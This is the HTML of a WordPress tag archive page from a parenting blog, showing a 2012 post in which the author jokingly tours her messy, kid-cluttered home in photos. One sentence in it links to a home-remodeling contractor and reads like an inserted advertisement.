

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://besquirrely.com/tag/messy-house/
body_size: 9931
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>messy house | Be Squirrely</title>


<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://besquirrely.com/wp-content/themes/jemima/style.css" />
<link rel="pingback" href="http://besquirrely.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://besquirrely.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Feed" href="http://besquirrely.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; Comments Feed" href="http://besquirrely.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Squirrely &raquo; messy house Tag Feed" href="http://besquirrely.com/tag/messy-house/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://besquirrely.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://besquirrely.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://besquirrely.com/wp-json/wp/v2/tags/380" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://besquirrely.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="Shortcut Icon" type="image/x-icon" href="http://besquirrely.com/wp-content/themes/jemima/favicon.ico" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	

<link href='http://fonts.googleapis.com/css?family=Archivo+Narrow' rel='stylesheet' type='text/css'>

<link href='http://fonts.googleapis.com/css?family=Droid+Serif:400italic' rel='stylesheet' type='text/css'>
</head>

<body class="archive tag tag-messy-house tag-380 wp-theme-twentyeleven wp-child-theme-jemima single-author two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://besquirrely.com/" title="Be Squirrely" rel="home">Be Squirrely</a></span></h1>
				<h2 id="site-description">creating a nest worth sharing</h2>
			</hgroup>

			
			<a href="http://besquirrely.com/">
				
					<img src="http://besquirrely.com/wp-content/uploads/2015/12/BeSquirrelyHeaderNew.jpg" width="1030" height="257" alt="" />
				
			</a>
			

			
			

			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
				
				<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
				
				<div class="menu"><ul>
<li ><a href="http://besquirrely.com/">Home</a></li><li class="page_item page-item-4820"><a href="http://besquirrely.com/about/">Be squirrely!?</a></li>
<li class="page_item page-item-1459"><a href="http://besquirrely.com/contact-me/">Contact me.</a></li>
<li class="page_item page-item-566"><a href="http://besquirrely.com/hire-me/">For hire.</a></li>
</ul></div>

			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>messy house</span></h1>

									</header>

				
								
					

	<article id="post-3766" class="post-3766 post type-post status-publish format-standard hentry category-nesting category-parenthood-101 tag-kids-tour tag-living-with-kids-tour tag-messy-house">
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://besquirrely.com/2012/08/28/living-with-kid/" title="Permalink to Living with Kids" rel="bookmark">Living with Kids</a></h1>
			

			
			<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://besquirrely.com/2012/08/28/living-with-kid/" title="4:22 pm" rel="bookmark"><time class="entry-date" datetime="2012-08-28T16:22:57-04:00">August 28, 2012</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://besquirrely.com/author/besquirrely/" title="View all posts by BeSquirrely" rel="author">BeSquirrely</a></span></span>
			</div><!-- .entry-meta -->
			

			
			<div class="comments-link">
				<a href="http://besquirrely.com/2012/08/28/living-with-kid/#comments">15</a>
			</div>
			
		</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0002.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3776" title="IMG_0002" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0002.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0002.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/08/img_0002-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0002-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/08/img_0002-450x300.jpg 450w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p>I love Design Mom&#8217;s <a href="http://www.designmom.com/category/living-with-kids-house-tour/" target="_blank" rel="noopener">Living with Kids</a> series, which focuses on unique, beautiful, ultra-organized, inspiring spaces that have kids living in their midst. Sometimes I find them inspiring, but on a bad day I find them a bit depressing, so that&#8217;s why I decided to remodel the spaces, with <a href="https://www.ibgremodel.com/home-remodelers-arlington-heights-il/">these home remodeling contractors</a> that help a lot with this. I try to remind myself that these Mamas are also changing diapers and in a constant state of near chaos and there are messes following them around as soon as one gets cleaned up in front of them. Right?! Please say so&#8230; Anyway, I thought since I usually just show snippets of beauty and smiles I should balance it by my own little &#8220;Living with Kids&#8221; tour on a normal day. At some moment every day, it looks somewhat like this so this is really <em>Living with Kids</em>. Maybe you&#8217;ll agree? Please say your house looks like a tornado went through at least at some point during the day? Or maybe it will make you feel better because your domestic skills are so superior to mine and your kids pick up all the toys right after playing with them? Take it, Mama, take it! More power to you, just don&#8217;t tell me about your nanny or your cleaning lady&#8230; or that you have a better organizational method than the Pile Method?</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0191.jpg"><img decoding="async" class="aligncenter size-full wp-image-3777" title="IMG_0191" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0191.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0191.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0191-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/08/img_0191-683x1024.jpg 683w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_6973.jpg"><img decoding="async" class="aligncenter size-full wp-image-3778" title="IMG_6973" src="http://besquirrely.com/wp-content/uploads/2012/08/img_6973.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_6973.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_6973-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/08/img_6973-683x1024.jpg 683w" sizes="(max-width: 455px) 100vw, 455px" /></a></p>
<p>This is the usual state of my &#8220;croffice,&#8221; with kid stuff mixed with work stuff mixed with, well, life.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0194.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3779" title="IMG_0194" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0194.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0194.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/08/img_0194-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_0194-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/08/img_0194-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0198.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3780" title="IMG_0198" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0198.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0198.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0198-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/08/img_0198-683x1024.jpg 683w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>And here&#8217;s our beautifully-organized craft and game closet. Are you taking notes on the Pile Method? Thought so.</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0192.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3781" title="IMG_0192" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0192.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0192.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0192-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/08/img_0192-683x1024.jpg 683w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>Trip over anything today while you were cooking?</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_6382.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3782" title="IMG_6382" src="http://besquirrely.com/wp-content/uploads/2012/08/img_6382.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_6382.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_6382-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/08/img_6382-683x1024.jpg 683w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>Train of books, anyone? Choo choo!</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_0199.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3783" title="IMG_0199" src="http://besquirrely.com/wp-content/uploads/2012/08/img_0199.jpg" alt="" width="455" height="682" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_0199.jpg 1000w, http://besquirrely.com/wp-content/uploads/2012/08/img_0199-200x300.jpg 200w, http://besquirrely.com/wp-content/uploads/2012/08/img_0199-683x1024.jpg 683w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>Nothing escapes being cooked in the kitchen <a title="Wren’s Play Kitchen!" href="http://besquirrely.com/wp-content/uploads/2011/05/26/wrens-play-kitchen/" target="_blank" rel="noopener">we made for Wren</a>. It does get a lot of use, but is almost always a complete wreck. Note the missing faucet&#8230; It seems that Wren is picking up on my Pile Method of organization. Oops!</p>
<p><a href="http://besquirrely.com/wp-content/uploads/2012/08/img_9279.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-3784" title="IMG_9279" src="http://besquirrely.com/wp-content/uploads/2012/08/img_9279.jpg" alt="" width="455" height="303" srcset="http://besquirrely.com/wp-content/uploads/2012/08/img_9279.jpg 1500w, http://besquirrely.com/wp-content/uploads/2012/08/img_9279-300x200.jpg 300w, http://besquirrely.com/wp-content/uploads/2012/08/img_9279-1024x683.jpg 1024w, http://besquirrely.com/wp-content/uploads/2012/08/img_9279-450x300.jpg 450w" sizes="auto, (max-width: 455px) 100vw, 455px" /></a></p>
<p>And sometimes it&#8217;s just too much to take and a birdie might be found passed out in her well-designed library. Aah, what a day.</p>

			
		</div><!-- .entry-content -->
		

		<footer class="entry-meta">
			
			
			
			<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://besquirrely.com/category/nesting/" rel="category tag">nesting.</a>, <a href="http://besquirrely.com/category/parenthood-101/" rel="category tag">Parenthood 101</a>
			</span>
			
			
			
			
			<span class="sep"> | </span>
				
			<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://besquirrely.com/tag/kids-tour/" rel="tag">kids tour</a>, <a href="http://besquirrely.com/tag/living-with-kids-tour/" rel="tag">Living with Kids tour</a>, <a href="http://besquirrely.com/tag/messy-house/" rel="tag">messy house</a>
			</span>
			
			

			
			
			<span class="sep"> | </span>
			
			<span class="comments-link"><a href="http://besquirrely.com/2012/08/28/living-with-kid/#comments"><b>15</b> Replies</a></span>
			

			
		</footer><!-- .entry-meta -->
	</article><!-- #post-3766 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="http://besquirrely.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">I like snapping photos.</h3>			<div class="textwidget">		<div id="sbi_mod_error" >
			<span>This error message is only visible to WordPress admins</span><br/>
			<p><strong>Error: No feed found.</strong>
			<p>Please go to the Instagram Feed settings page to create a feed.</p>
		</div>
		</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://besquirrely.com/2016/01/04/happy-2016/">happy 2016!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2015/12/18/well-there-goes-2015/">well there goes 2015</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/31/cheers/">Cheers!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/12/30/painting-again/">painting again!</a>
									</li>
											<li>
					<a href="http://besquirrely.com/2014/09/29/right-now/">right now</a>
									</li>
					</ul>

